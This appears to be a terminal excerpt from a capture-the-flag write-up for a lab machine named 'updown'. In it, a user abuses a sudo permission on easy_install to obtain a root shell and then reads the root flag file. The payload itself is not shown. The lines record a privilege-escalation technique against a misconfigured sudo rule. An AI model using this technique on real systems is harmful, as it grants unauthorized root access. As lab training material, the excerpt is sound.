 developer@updown:~$ sudo /usr/local/bin/easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.rmYwWFv0at
Writing /tmp/tmp.rmYwWFv0at/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.rmYwWFv0at/egg-dist-tmp-TsDw_B
# whoami
root
# cat /root/root.txt
f1cb1bbb49196bf02514d7cbc
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
updown
#